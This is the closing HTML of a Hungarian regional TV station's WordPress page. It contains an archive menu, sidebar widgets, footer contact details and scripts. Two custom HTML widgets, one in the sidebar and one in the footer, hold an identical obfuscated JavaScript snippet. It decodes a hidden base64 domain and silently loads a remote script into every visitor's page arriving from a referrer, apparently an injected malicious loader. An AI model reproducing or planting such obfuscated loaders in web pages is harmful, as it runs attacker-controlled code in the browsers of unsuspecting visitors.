	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>